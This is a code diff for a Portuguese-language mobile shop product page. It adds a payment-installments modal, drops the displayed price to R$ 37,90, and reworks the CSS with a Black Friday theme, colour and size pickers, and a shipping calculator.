+        <div class="modal-pay-title">Formas de pagamento</div>
+        <button type="button" class="modal-pay-close" id="btnClosePaymentModal" aria-label="Fechar">✕</button>
+      </div>
+      <div class="modal-pay-body">
+        <!-- SEÇÃO CARTÃO DE CRÉDITO -->
+        <div class="modal-pay-section-title">Cartão de crédito</div>
+        <div class="modal-pay-card-box">
+          <div class="modal-pay-row"><span>1x de <strong>R$ 37,90</strong> sem juros</span></div>
+          <div class="modal-pay-row"><span>2x de <strong>R$ 18,95</strong> sem juros</span></div>
+          <div class="modal-pay-row"><span>3x de <strong>R$ 12,63</strong> sem juros</span></div>
+          <div class="modal-pay-row"><span>4x de <strong>R$ 9,48</strong> sem juros</span></div>
+          <div class="modal-pay-row"><span>5x de <strong>R$ 7,58</strong> sem juros</span></div>
+          <div class="modal-pay-row"><span>6x de <strong>R$ 6,85</strong> com juros</span></div>
+          <div class="modal-pay-row"><span>7x de <strong>R$ 5,98</strong> com juros</span></div>
+          <div class="modal-pay-row"><span>8x de <strong>R$ 5,32</strong> com juros</span></div>
+          <div class="modal-pay-row"><span>9x de <strong>R$ 4,81</strong> com juros</span></div>
+          <div class="modal-pay-row"><span>10x de <strong>R$ 4,40</strong> com juros</span></div>
+          <div class="modal-pay-row"><span>11x de <strong>R$ 4,07</strong> com juros</span></div>
+          <div class="modal-pay-row"><span>12x de <strong>R$ 3,79</strong> com juros</span></div>
+        </div>
+
+        <!-- SEÇÃO PIX -->
+        <div class="modal-pay-section-title" style="margin-top: 14px;">Pix</div>
+        <div class="modal-pay-pix-box">
+          R$ 36,01
+        </div>
+      </div>
+    </div>
+  </div>
 
   <!-- BOTTOM BAR (Barra Fixa de Compra) -->
   <nav class="bb">
@@ -523,7 +705,7 @@
       <a class="bb-cart" href="pagamento.html">Adicionar</a>
 
       <!-- Botão Comprar Agora -> Destaque Black Friday -->
-      <a class="bb-buy bf-glow" href="pagamento.html">Comprar Agora • R$ 127,90</a>
+      <a class="bb-buy bf-glow" href="pagamento.html">Comprar Agora • R$ 37,90</a>
     </div>
   </nav>
 
--- a/css/style.css
+++ b/css/style.css
@@ -25,34 +25,73 @@
   -webkit-tap-highlight-color: transparent;
 }
 
-html, body {
+html {
   width: 100%;
   min-height: 100%;
+  overflow-x: hidden;
+  overscroll-behavior-y: contain;
+  -webkit-text-size-adjust: 100%;
+}
+
+body {
+  width: 100%;
+  max-width: 480px;
+  min-height: 100%;
+  margin: 0 auto;
   font-family: var(--font-family);
-  background-color: var(--bg-color);
+  background-color: #ffffff;
   color: var(--text-primary);
   line-height: 1.4;
   font-size: 14px;
   -webkit-font-smoothing: antialiased;
-}
-
-body {
-  max-width: 480px;
-  margin: 0 auto;
-  background-color: #ffffff;
   position: relative;
   box-shadow: 0 0 30px rgba(0,0,0,0.06);
   padding-bottom: 74px; /* Space for bottom bar */
+  overflow-x: hidden;
+  overscroll-behavior-y: contain;
+  -webkit-overflow-scrolling: touch;
 }
 
 /* ==========================================================================
-   HEADER
+   STICKY HEADER WRAPPER (Top Bar + Header unificados)
+   Evita qualquer salto ou glitch ao arrastar para baixo
    ========================================================================== */
-.ph-header {
+.ph-header-wrapper {
   position: sticky;
   top: 0;
   z-index: 100;
-  background: rgba(255, 255, 255, 0.95);
+  width: 100%;
+  background: #ffffff;
+}
+
+.bf-top-bar {
+  background: #0d0d0f;
+  color: #ffd700;
+  font-size: 11px;
+  font-weight: 700;
+  padding: 7px 12px;
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  letter-spacing: 0.4px;
+  border-bottom: 1px solid rgba(255, 215, 0, 0.25);
+  text-transform: uppercase;
+}
+
+.bf-top-bar .bf-fire {
+  color: #ff3b30;
+  display: inline-block;
+  animation: bfFlame 1.2s infinite alternate;
+}
+
+@keyframes bfFlame {
+  0% { transform: scale(1); filter: drop-shadow(0 0 2px #ff3b30); }
+  100% { transform: scale(1.2); filter: drop-shadow(0 0 7px #ff9500); }
+}
+
+.ph-header {
+  background: rgba(255, 255, 255, 0.98);
   backdrop-filter: blur(8px);
   -webkit-backdrop-filter: blur(8px);
   border-bottom: 1px solid rgba(0, 0, 0, 0.05);
@@ -62,8 +101,28 @@
   display: flex;
   align-items: center;
   justify-content: space-between;
-  height: 48px;
+  height: 54px;
   padding: 0 12px;
+}
+
+.ph-left {
+  display: flex;
+  align-items: center;
+  gap: 8px;
+}
+
+.ph-logo-wrap {
+  display: flex;
+  align-items: center;
+}
+
+.ph-logo {
+  height: 40px;
+  max-height: 44px;
+  width: auto;
+  max-width: 220px;
+  object-fit: contain;
+  display: block;
 }
 
 .ph-right {
@@ -90,21 +149,25 @@
 }
 
 /* ==========================================================================
-   CARROSSEL
+   CARROSSEL (Otimizado para gesto vertical suave sem travar)
    ========================================================================== */
 .car {
   position: relative;
   width: 100%;
-  background: #000000;
+  background: #f8f8f8;
   overflow: hidden;
+  touch-action: pan-y;
 }
 
 .car-track {
   display: flex;
   overflow-x: auto;
+  overflow-y: hidden;
   scroll-snap-type: x mandatory;
   scroll-behavior: smooth;
   width: 100%;
+  touch-action: pan-x pan-y;
+  -webkit-overflow-scrolling: touch;
 }
 
 .no-scrollbar::-webkit-scrollbar {
@@ -115,81 +178,47 @@
   scrollbar-width: none;
 }
 
-.row {
-  display: flex;
-  width: 100%;
-}
-
 .car-slide {
   flex: 0 0 100%;
   width: 100%;
+  min-width: 100%;
   scroll-snap-align: start;
+  scroll-snap-stop: normal;
 }
 
 .car-slide-inner {
+  width: 100%;
+  aspect-ratio: 2 / 3;
+  display: flex;
+  align-items: center;
+  justify-content: center;
   position: relative;
-  width: 100%;
-  padding-top: 100%; /* Proporção 1:1 perfeita (quadrada) - sem bordas e sem corte */
   overflow: hidden;
-}
-
-.car-slide-inner.is-light {
-  background-color: #ffffff;
-}
-
-.car-slide-inner.is-dark {
-  background-color: #000000;
+  background: #fbfbfb;
 }
 
 .car-slide-inner img {
-  position: absolute;
-  top: 0;
-  left: 0;
   width: 100%;
   height: 100%;
-  object-fit: contain;
-  object-position: center;
+  object-fit: cover;
+  object-position: center top;
   display: block;
-  padding: 0;
-  margin: 0;
-  border: none;
-}
-
-.car-slide-inner.is-light img {
-  background-color: #ffffff;
-}
-
-.car-slide-inner.is-dark img {
-  background-color: #000000;
-}
-
-.car-slide-inner video {
-  position: absolute;
-  top: 0;
-  left: 0;
-  width: 100%;
-  height: 100%;
-  object-fit: contain;
-  object-position: center;
-  display: block;
-  background-color: #000000;
-  padding: 0;
-  margin: 0;
-  border: none;
+  pointer-events: none;
+  user-select: none;
 }
 
 .car-counter {
   position: absolute;
-  right: 14px;
-  bottom: 14px;
-  background: rgba(0, 0, 0, 0.55);
+  bottom: 12px;
+  right: 12px;
+  background: rgba(0, 0, 0, 0.6);
   color: #fff;
-  font-size: 12px;
+  font-size: 11px;
   font-weight: 600;
-  padding: 3px 9px;
+  padding: 3px 8px;
   border-radius: 12px;
   letter-spacing: 0.5px;
-  z-index: 10;
+  z-index: 5;
 }
 
 .car-arrow {
@@ -205,86 +234,130 @@
   align-items: center;
   justify-content: center;
   cursor: pointer;
-  z-index: 10;
+  z-index: 5;
   box-shadow: 0 2px 6px rgba(0,0,0,0.15);
-  transition: opacity 0.2s;
-}
-
-.car-arrow.left { left: 10px; }
-.car-arrow.right { right: 10px; }
-.car-arrow.hidden { display: none; }
+  transition: opacity 0.2s, background 0.15s;
+}
+
+.car-arrow.left { left: 8px; }
+.car-arrow.right { right: 8px; }
+.car-arrow.hidden { opacity: 0; pointer-events: none; }
+.car-arrow:active { background: #fff; }
 
 /* ==========================================================================
-   PRICE BANNER
+   PRICE BANNER (Black Friday Theme - Efeito Neon)
    ========================================================================== */
 .pb {
   display: flex;
   align-items: center;
   justify-content: space-between;
-  background: linear-gradient(90deg, #fe2c55 0%, #ff4d67 100%);
+  padding: 12px 14px;
+}
+
+.bf-banner-theme {
+  position: relative;
+  overflow: hidden;
+  background: linear-gradient(135deg, #09090b 0%, #15151b 50%, #580c14 100%);
   color: #ffffff;
-  padding: 10px 14px;
+  border-bottom: 2px solid #ff3b30;
+  box-shadow: 0 4px 18px rgba(255, 59, 48, 0.4);
+}
+
+.bf-banner-theme::before {
+  content: "";
+  position: absolute;
+  top: 0;
+  left: 0;
+  right: 0;
+  bottom: 0;
+  background: radial-gradient(circle at 88% 45%, rgba(255, 59, 48, 0.45) 0%, transparent 65%);
+  pointer-events: none;
 }
 
 .pb-left {
   display: flex;
   flex-direction: column;
+  position: relative;
+  z-index: 2;
 }
 
 .pb-row {
   display: flex;
   align-items: baseline;
-  gap: 6px;
-}
-
-.pb-discount {
-  background: #ffffff;
-  color: #fe2c55;
-  font-size: 12px;
-  font-weight: 800;
-  padding: 1px 5px;
-  border-radius: 3px;
+  gap: 8px;
+}
+
+.pb-discount.bf-discount {
+  background: #ffd700;
+  color: #000000;
+  font-size: 13px;
+  font-weight: 900;
+  padding: 2px 7px;
+  border-radius: 4px;
+  letter-spacing: 0.2px;
+  box-shadow: 0 0 10px rgba(255, 215, 0, 0.45);
 }
 
 .pb-amount {
-  font-size: 24px;
-  font-weight: 800;
+  font-size: 28px;
+  font-weight: 900;
+  color: #ffffff;
   letter-spacing: -0.5px;
+  text-shadow: 0 0 12px rgba(255, 255, 255, 0.4);
 }
 
 .pb-original {
   font-size: 12px;
+  color: #a0a0a0;
   text-decoration: line-through;
-  opacity: 0.85;
+  margin-top: 2px;
 }
 
 .pb-right {
   display: flex;
   flex-direction: column;
   align-items: flex-end;
-  gap: 2px;
-}
-
-.pb-flash {
-  display: flex;
-  align-items: center;
   gap: 4px;
-  font-size: 12px;
-  font-weight: 700;
+  position: relative;
+  z-index: 2;
+}
+
+.pb-flash.bf-flash {
+  display: flex;
+  align-items: center;
+  gap: 4px;
+  font-size: 11px;
+  font-weight: 800;
+  color: #ff9900;
   text-transform: uppercase;
-}
-
-.pb-time {
+  letter-spacing: 0.3px;
+  text-shadow: 0 0 8px rgba(255, 153, 0, 0.5);
+}
+
+.pb-flash.bf-flash svg {
+  color: #ff9900;
+  filter: drop-shadow(0 0 6px rgba(255, 153, 0, 0.6));
+}
+
+.pb-time.bf-time {
   font-size: 11px;
-  opacity: 0.95;
-}
-
-.pb-time strong {
-  font-family: monospace;
-  font-size: 13px;
-  background: rgba(0,0,0,0.25);
-  padding: 1px 4px;
-  border-radius: 3px;
+  color: #f3f4f6;
+  display: flex;
+  align-items: center;
+  gap: 4px;
+}
+
+.pb-time.bf-time strong {
+  background: rgba(160, 18, 18, 0.55);
+  border: 1px solid #ff3b30;
+  border-radius: 4px;
+  padding: 2px 7px;
+  color: #ffffff;
+  box-shadow: 0 0 10px rgba(255, 59, 48, 0.6);
+  font-family: monospace, -apple-system, BlinkMacSystemFont, sans-serif;
+  font-weight: 800;
+  letter-spacing: 0.5px;
+  display: inline-block;
 }
 
 /* ==========================================================================
@@ -292,29 +365,58 @@
    ========================================================================== */
 .pi {
   padding: 14px;
-  background: #ffffff;
-}
-
-.pi-economize {
-  width: 100%;
+  background: #fff;
+}
+
+/* PARCELAMENTO E FORMAS DE PAGAMENTO TRIGGER (Sem parecer botão / sem bug) */
+.pi-pay-bar {
   display: flex;
   align-items: center;
   justify-content: space-between;
-  background: #fff5f5;
-  border: 1px solid #ffd0d7;
+  flex-wrap: wrap;
+  gap: 8px;
+  padding: 10px 12px;
+  background: #fbfbfd;
+  border: 1px solid #e5e7eb;
   border-radius: 8px;
-  padding: 8px 12px;
-  color: #fe2c55;
-  cursor: pointer;
   margin-bottom: 12px;
-  font-size: 13px;
-  font-weight: 600;
-}
-
-.pi-economize-left {
-  display: flex;
-  align-items: center;
-  gap: 6px;
+}
+
+.pi-pay-installment-text {
+  font-size: 13px;
+  color: #374151;
+}
+
+.pi-pay-installment-text strong {
+  color: #111827;
+  font-weight: 700;
+}
+
+.pi-formas-pagamento-trigger {
+  background: transparent !important;
+  border: none !important;
+  outline: none !important;
+  box-shadow: none !important;
+  padding: 0 !important;
+  margin: 0 !important;
+  display: inline-flex !important;
+  align-items: center !important;
+  gap: 6px !important;
+  color: #0066cc !important;
+  font-size: 12px !important;
+  font-weight: 700 !important;
+  letter-spacing: 0.3px !important;
+  cursor: pointer !important;
+  text-transform: uppercase !important;
+  text-decoration: none !important;
+  -webkit-appearance: none !important;
+  appearance: none !important;
+  transition: opacity 0.15s ease;
+}
+
+.pi-formas-pagamento-trigger:hover {
+  text-decoration: underline !important;
+  opacity: 0.85;
 }
 
 .pi-badges {
@@ -326,20 +428,31 @@
 
 .pi-badge {
   font-size: 11px;
-  font-weight: 700;
-  padding: 3px 7px;
+  font-weight: 600;
+  padding: 3px 8px;
   border-radius: 4px;
-  letter-spacing: 0.2px;
-}
-
-.pi-badge.maes {
-  background: #ffe6eb;
-  color: #fe2c55;
+  display: inline-flex;
+  align-items: center;
+  gap: 4px;
+}
+
+.pi-badge.bf-chip {
+  background: #fff0f3;
+  color: #ff3b30;
+  border: 1px solid rgba(255, 59, 48, 0.25);
+  font-weight: 700;
 }
 
 .pi-badge.promo {
-  background: #fff0e6;
-  color: #ff5722;
+  background: #fff8e1;
+  color: #b78103;
+  border: 1px solid rgba(255, 171, 0, 0.3);
+}
+
+.pi-badge.sales-count {
+  background: #f0fdf4;
+  color: #166534;
+  border: 1px solid rgba(34, 197, 94, 0.25);
 }
 
 .pi-title-row {
@@ -351,32 +464,31 @@
 
 .pi-title-left {
   display: flex;
-  align-items: flex-start;
-  gap: 6px;
+  align-items: baseline;
+  gap: 8px;
   flex: 1;
 }
 
 .pi-discount-chip {
-  background: #fe2c55;
+  background: #ff3b30;
   color: #fff;
   font-size: 11px;
-  font-weight: 700;
-  padding: 2px 4px;
-  border-radius: 3px;
-  margin-top: 2px;
+  font-weight: 800;
+  padding: 2px 6px;
+  border-radius: 4px;
 }
 
 .pi-title {
-  font-size: 15px;
-  font-weight: 600;
+  font-size: 16px;
+  font-weight: 700;
+  color: #111;
   line-height: 1.35;
-  color: #1a1a1a;
 }
 
 .pi-bookmark {
   background: none;
   border: none;
-  color: #777;
+  color: #666;
   cursor: pointer;
   padding: 4px;
 }
@@ -387,11 +499,11 @@
   gap: 6px;
   margin-top: 8px;
   font-size: 12px;
-  color: var(--text-secondary);
+  color: #666;
 }
 
 .pi-rating {
-  display: flex;
+  display: inline-flex;
   align-items: center;
   gap: 3px;
   font-weight: 700;
@@ -399,921 +511,250 @@
 }
 
 .pi-rating svg {
-  color: var(--yellow-star);
+  color: #ffab00;
 }
 
 .pi-stock {
   display: flex;
   align-items: center;
   gap: 6px;
-  margin-top: 10px;
   font-size: 12px;
   font-weight: 600;
-  color: #fe2c55;
+  margin-top: 8px;
 }
 
 .pi-stock-dot {
   width: 7px;
   height: 7px;
-  background-color: #fe2c55;
   border-radius: 50%;
+  display: inline-block;
   animation: pulse 1.5s infinite;
 }
 
 @keyframes pulse {
-  0% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(254, 44, 85, 0.7); }
-  70% { transform: scale(1); box-shadow: 0 0 0 6px rgba(254, 44, 85, 0); }
-  100% { transform: scale(0.95); box-shadow: 0 0 0 0 rgba(254, 44, 85, 0); }
+  0% { opacity: 1; transform: scale(1); }
+  50% { opacity: 0.4; transform: scale(1.3); }
+  100% { opacity: 1; transform: scale(1); }
 }
 
 .pi-divider {
   height: 1px;
-  background: var(--border-color);
+  background: #f0f0f2;
   margin: 14px 0;
 }
 
-.pi-ship {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-}
-
-.pi-ship-icons {
-  display: flex;
-  align-items: center;
-  flex-wrap: wrap;
+/* ==========================================================================
+   CORES (GRID DE FOTOS DO MODELO - SEMELHANTE À 5ª IMAGEM)
+   ========================================================================== */
+.pi-color-section {
+  margin-top: 12px;
+}
+
+.pi-color-header {
+  display: flex;
+  align-items: baseline;
   gap: 6px;
   font-size: 13px;
+  color: #737478;
+  margin-bottom: 8px;
+}
+
+.pi-color-title {
+  color: #555;
+  font-weight: 500;
+}
+
+.pi-color-current {
   color: #111;
-}
-
-.pi-ship-icons svg {
-  color: #00b578;
-}
-
-.pi-ship-tag {
-  background: #e6f8f1;
-  color: #00b578;
-  font-size: 11px;
-  font-weight: 700;
-  padding: 1px 6px;
-  border-radius: 3px;
-}
-
-.pi-ship-fee {
-  font-size: 12px;
-  color: var(--text-secondary);
-  margin-top: 4px;
-}
-
-/* ==========================================================================
-   CUSTOMER PROTECTION
-   ========================================================================== */
-.cp {
-  padding: 12px 14px;
-  background: #ffffff;
-}
-
-.cp-head {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  margin-bottom: 8px;
+  font-weight: 700;
+}
+
+.pi-color-grid {
+  display: grid;
+  grid-template-columns: repeat(5, 1fr);
+  gap: 6px;
+}
+
+.pi-color-card {
+  position: relative;
+  border: 1.5px solid transparent;
+  border-radius: 4px;
+  overflow: hidden;
+  background: #f7f7f8;
+  padding: 0;
+  margin: 0;
   cursor: pointer;
-}
-
-.cp-head-l {
-  display: flex;
-  align-items: center;
-  gap: 6px;
-  font-size: 13px;
-  font-weight: 700;
-  color: #111;
-}
-
-.cp-head-l svg {
-  color: #00b578;
-}
-
-.cp-grid {
-  display: grid;
-  grid-template-columns: 1fr 1fr;
-  gap: 6px 12px;
-}
-
-.cp-item {
-  display: flex;
-  align-items: center;
-  gap: 6px;
-  font-size: 12px;
-  color: var(--text-secondary);
-}
-
-.cp-item span:first-child {
-  color: #00b578;
-  font-weight: bold;
-}
-
-.sep {
-  height: 8px;
-  background: #f4f4f6;
+  aspect-ratio: 2 / 3;
+  transition: all 0.15s ease;
+  box-sizing: border-box;
+}
+
+.pi-color-card img {
   width: 100%;
-}
-
-/* ==========================================================================
-   REVIEWS SECTION
-   ========================================================================== */
-.rv {
-  padding: 14px;
-  background: #ffffff;
-}
-
-.rv-head {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  margin-bottom: 8px;
-}
-
-.rv-title {
-  font-size: 15px;
-  font-weight: 700;
-  color: #111;
-}
-
-.rv-title-count {
-  font-size: 13px;
-  font-weight: 400;
-  color: var(--text-secondary);
-}
-
-.rv-vermais {
-  background: none;
-  border: none;
-  color: var(--text-secondary);
-  font-size: 12px;
-  cursor: pointer;
-  display: flex;
-  align-items: center;
-  gap: 2px;
-}
-
-.rv-rating-row {
-  display: flex;
-  align-items: center;
-  gap: 6px;
-  margin-bottom: 14px;
-}
-
-.rv-rating {
-  font-size: 18px;
-  font-weight: 800;
-  color: #111;
-}
-
-.rv-rating-of {
-  font-size: 12px;
-  color: var(--text-secondary);
-}
-
-.rv-stars-row, .rv-stars {
-  display: flex;
-  gap: 2px;
-  color: var(--yellow-star);
-}
-
-.rv-item {
-  padding: 12px 0;
-  border-bottom: 1px solid var(--border-color);
-}
-
-.rv-item:last-child {
-  border-bottom: none;
-}
-
-.rv-head-row {
-  display: flex;
-  align-items: center;
-  gap: 8px;
-  margin-bottom: 6px;
-}
-
-.rv-avatar {
-  width: 32px;
-  height: 32px;
-  border-radius: 50%;
-  object-fit: cover;
-  background: #eee;
-  flex-shrink: 0;
-  display: block;
-}
-
-.rv-avatar-fallback {
-  width: 28px;
-  height: 28px;
-  border-radius: 50%;
-  background: #ffe3e8;
-  color: #fe2c55;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-  font-size: 11px;
-  font-weight: 700;
-}
-
-.rv-name {
-  font-size: 13px;
-  font-weight: 600;
-  color: #111;
-}
-
-.rv-confirmed {
-  display: flex;
-  align-items: center;
-  gap: 3px;
-  font-size: 11px;
-  color: #00b578;
-  margin-left: auto;
-}
-
-.rv-stars {
-  margin-bottom: 6px;
-}
-
-.rv-text {
-  font-size: 13px;
-  color: #333;
-  line-height: 1.45;
-  margin-bottom: 8px;
-}
-
-.rv-photos {
-  display: flex;
-  gap: 8px;
-  overflow-x: auto;
-  padding-bottom: 4px;
-  align-items: center;
-}
-
-.rv-photo {
-  width: 90px;
-  height: 90px;
-  border-radius: 8px;
-  object-fit: cover;
-  flex-shrink: 0;
-  background: #f0f0f0;
-  border: 1px solid rgba(0, 0, 0, 0.06);
-}
-
-.rv-video-wrap {
-  position: relative;
-  display: inline-flex;
-  border-radius: 8px;
-  overflow: hidden;
-  background: #000;
-  flex-shrink: 0;
-  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.15);
-}
-
-.rv-video {
-  width: 140px;
-  height: 140px;
+  height: 100%;
   object-fit: cover;
   display: block;
-  border-radius: 8px;
-  background: #000;
-}
-
-.rv-video-badge {
-  position: absolute;
-  top: 6px;
-  left: 6px;
-  background: rgba(0, 0, 0, 0.72);
-  color: #fff;
-  font-size: 10px;
-  font-weight: 700;
-  padding: 3px 7px;
-  border-radius: 4px;
   pointer-events: none;
-  display: flex;
-  align-items: center;
-  gap: 4px;
-  letter-spacing: 0.2px;
+}
+
+.pi-color-card:hover {
+  opacity: 0.9;
+}
+
+.pi-color-card.active {
+  border-color: #111111;
+  box-shadow: 0 0 0 1px #111111;
 }
 
 /* ==========================================================================
-   STORE INFO
+   TAMANHO (BOTÕES QUADRADOS LIMPOS - SEMELHANTE À 5ª IMAGEM)
    ========================================================================== */
-.si {
-  padding: 14px;
-  background: #ffffff;
-}
-
-.si-row {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-}
-
-.si-left {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-}
-
-.si-logo {
+.pi-size-section {
+  margin-top: 14px;
+}
+
+.pi-size-header {
+  display: flex;
+  align-items: baseline;
+  gap: 6px;
+  font-size: 13px;
+  color: #737478;
+  margin-bottom: 8px;
+}
+
+.pi-size-title {
+  color: #555;
+  font-weight: 500;
+}
+
+.pi-size-current {
+  color: #111;
+  font-weight: 700;
+}
+
+.pi-size-grid {
+  display: flex;
+  gap: 8px;
+}
+
+.pi-size-box {
   width: 44px;
   height: 44px;
-  border-radius: 50%;
-  object-fit: cover;
-  flex-shrink: 0;
-  border: 1px solid #eee;
-  display: block;
-}
-
-.si-logo-fallback {
-  width: 44px;
-  height: 44px;
-  border-radius: 50%;
-  background: #2196f3;
-  color: #fff;
+  border: 1px solid #d9d9d9;
+  background: #ffffff;
+  color: #111111;
+  font-size: 14px;
+  font-weight: 600;
+  border-radius: 3px;
   display: flex;
   align-items: center;
   justify-content: center;
-  font-weight: 800;
-  font-size: 16px;
-}
-
-.si-name-row {
-  display: flex;
-  align-items: center;
-  gap: 4px;
-  font-weight: 700;
-  font-size: 14px;
-}
-
-.si-sold {
-  font-size: 12px;
-  color: var(--text-secondary);
-  margin-top: 2px;
-}
-
-.si-visitar {
-  background: #ffffff;
-  border: 1px solid #ddd;
-  color: #111;
-  font-weight: 600;
-  font-size: 13px;
-  padding: 6px 16px;
-  border-radius: 18px;
   cursor: pointer;
-  transition: all 0.15s;
-}
-
-.si-visitar:active {
-  background: #f5f5f5;
+  transition: all 0.15s ease;
+  padding: 0;
+}
+
+.pi-size-box:hover {
+  border-color: #999;
+}
+
+.pi-size-box.active {
+  border: 1.5px solid #111111;
+  font-weight: 700;
+  color: #111111;
 }
 
 /* ==========================================================================
-   PRODUCT DETAILS
+   FRETE E PRAZO / CÁLCULO DE CEP
    ========================================================================== */
-.pd {
-  padding: 14px;
-  background: #ffffff;
-}
-
-.pd-title {
-  font-size: 15px;
-  font-weight: 700;
-  margin-bottom: 12px;
-}
-
-.pd-section-label {
+.pi-shipping-box {
+  margin-top: 14px;
+  padding: 12px;
+  background: #fbfbfd;
+  border: 1px solid #e5e7eb;
+  border-radius: 8px;
+}
+
+.pi-shipping-title {
   font-size: 13px;
   font-weight: 700;
   color: #111;
   margin-bottom: 8px;
-}
-
-.pd-specs {
-  display: grid;
-  grid-template-columns: 120px 1fr;
-  row-gap: 8px;
-  font-size: 13px;
-  margin-bottom: 14px;
-}
-
-.pd-spec-key {
-  color: var(--text-secondary);
-}
-
-.pd-spec-val {
-  color: #111;
-  font-weight: 500;
-}
-
-.pd-divider {
-  height: 1px;
-  background: var(--border-color);
-  margin: 14px 0;
-}
-
-.pd-desc-text {
-  font-size: 13px;
-  line-height: 1.5;
+  display: flex;
+  align-items: center;
+  gap: 6px;
+}
+
+.pi-shipping-input-group {
+  display: flex;
+  gap: 8px;
+}
+
+.pi-shipping-input {
+  flex: 1;
+  padding: 9px 12px;
+  border: 1px solid #cbd5e1;
+  border-radius: 6px;
+  font-size: 13px;
+  outline: none;
+  background: #fff;
+}
+
+.pi-shipping-input:focus {
+  border-color: #111;
+}
+
+.pi-shipping-btn {
+  padding: 9px 16px;
+  background: #111;
+  color: #fff;
+  border: none;
+  border-radius: 6px;
+  font-size: 13px;
+  font-weight: 600;
+  cursor: pointer;
+}
+
+.pi-shipping-result {
+  margin-top: 10px;
+  display: none;
+}
+
+.pi-shipping-item {
+  display: flex;
+  align-items: center;
+  justify-content: space-between;
+  gap: 8px;
+  font-size: 12px;
   color: #333;
 }
 
-.pd-desc-text h3 {
-  font-size: 13px;
-  font-weight: 700;
-  margin: 12px 0 6px 0;
-  color: #111;
-}
-
-.pd-bullet {
-  display: flex;
-  align-items: flex-start;
-  gap: 6px;
-  margin-bottom: 4px;
-}
-
-.pd-bullet .dot {
-  color: var(--text-secondary);
-  font-weight: bold;
-}
-
-.pd-terms {
-  padding: 14px;
-  text-align: center;
-}
-
-.pd-terms-btn {
-  background: none;
-  border: none;
-  color: var(--text-secondary);
-  font-size: 12px;
-  cursor: pointer;
-}
-
-/* ==========================================================================
-   BOTTOM BAR (Comprar Agora)
-   ========================================================================== */
-.bb {
-  position: fixed;
-  bottom: 0;
-  left: 50%;
-  transform: translateX(-50%);
-  width: 100%;
-  max-width: 480px;
-  background: #ffffff;
-  border-top: 1px solid var(--border-color);
-  z-index: 1000;
-  box-shadow: 0 -2px 10px rgba(0, 0, 0, 0.05);
-}
-
-.bb-inner {
-  display: flex;
-  align-items: center;
-  padding: 8px 12px;
-  gap: 8px;
-}
-
-.bb-icon {
+.pi-shipping-badge {
+  background: #00b578;
+  color: #fff;
+  font-size: 11px;
+  font-weight: 700;
+  padding: 2px 6px;
+  border-radius: 4px;
+}
+
+.pi-shipping-info {
   display: flex;
   flex-direction: column;
-  align-items: center;
-  justify-content: center;
-  background: none;
-  border: none;
-  color: #444;
-  font-size: 10px;
-  cursor: pointer;
-  padding: 4px 6px;
-  min-width: 40px;
-}
-
-.bb-icon svg {
-  width: 20px;
-  height: 20px;
-  margin-bottom: 2px;
-}
-
-.bb-cart {
   flex: 1;
-  background: #fff0f3;
-  color: #fe2c55;
-  border: 1px solid #ffd0d7;
-  font-size: 13px;
-  font-weight: 700;
-  text-align: center;
-  padding: 11px 8px;
-  border-radius: 8px;
-  text-decoration: none;
-  transition: all 0.15s;
-  cursor: pointer;
-}
-
-.bb-cart:active {
-  background: #ffe1e6;
-}
-
-.bb-buy {
-  flex: 1.2;
-  background: #fe2c55;
-  color: #ffffff;
-  font-size: 14px;
-  font-weight: 700;
-  text-align: center;
-  padding: 12px 8px;
-  border-radius: 8px;
-  text-decoration: none;
-  box-shadow: 0 4px 12px rgba(254, 44, 85, 0.35);
-  transition: all 0.15s;
-  cursor: pointer;
-}
-
-.bb-buy:active {
-  background: #e02448;
-  transform: scale(0.98);
-}
-
-/* ==========================================================================
-   MODALS
-   ========================================================================== */
-.cfx-mdl-bd {
-  position: fixed;
-  inset: 0;
-  background: rgba(0,0,0,0.5);
-  z-index: 2000;
-  opacity: 0;
-  transition: opacity 0.25s ease;
-}
-.cfx-mdl-bd.show {
-  opacity: 1;
-}
-
-.cfx-mdl {
-  position: fixed;
-  bottom: 0;
-  left: 50%;
-  transform: translate(-50%, 100%);
-  width: 100%;
-  max-width: 480px;
-  background: #ffffff;
-  border-radius: 16px 16px 0 0;
-  z-index: 2001;
-  max-height: 80vh;
-  overflow-y: auto;
-  transition: transform 0.25s cubic-bezier(0.1, 0.9, 0.2, 1);
-}
-.cfx-mdl.show {
-  transform: translate(-50%, 0);
-}
-
-.cfx-mdl-hdr {
-  display: flex;
-  align-items: center;
-  justify-content: space-between;
-  padding: 14px 16px;
-  border-bottom: 1px solid var(--border-color);
-  position: sticky;
-  top: 0;
-  background: #fff;
-  z-index: 10;
-}
-
-.cfx-mdl-title {
-  font-size: 15px;
-  font-weight: 700;
-  color: #111;
-}
-
-.cfx-mdl-close {
-  background: none;
-  border: none;
-  cursor: pointer;
-  color: #666;
-  padding: 4px;
-}
-
-.cfx-mdl-body {
-  padding: 16px;
-}
-
-.cfx-store-row {
-  display: flex;
-  align-items: center;
-  gap: 12px;
-}
-
-.cfx-store-logo {
-  width: 50px;
-  height: 50px;
-  border-radius: 50%;
-  background: #fe2c55;
-  color: #fff;
-  font-weight: 800;
-  font-size: 20px;
-  display: flex;
-  align-items: center;
-  justify-content: center;
-}
-
-.cfx-store-name {
-  font-size: 16px;
-  font-weight: 700;
-}
-
-.cfx-store-meta {
-  font-size: 12px;
-  color: var(--text-secondary);
-  margin-top: 2px;
-}
-
-.cfx-store-stat {
-  display: flex;
-  justify-content: space-around;
-  margin-top: 16px;
-  padding: 12px 0;
-  background: #f9f9f9;
-  border-radius: 10px;
-  text-align: center;
-}
-
-.cfx-store-stat strong {
-  display: block;
-  font-size: 16px;
-  color: #111;
-}
-
-.cfx-store-stat span {
-  font-size: 11px;
-  color: var(--text-secondary);
-}
-
-.cfx-chat-msg {
-  display: flex;
-  flex-direction: column;
-  gap: 10px;
-}
-
-.cfx-chat-time {
-  align-self: center;
-  font-size: 11px;
-  color: #999;
-  margin: 4px 0;
-}
-
-.cfx-chat-bubble {
-  max-width: 80%;
-  padding: 10px 14px;
-  border-radius: 14px;
-  font-size: 13px;
-  line-height: 1.4;
-}
-
-.cfx-chat-them {
-  align-self: flex-start;
-  background: #f1f1f2;
-  color: #111;
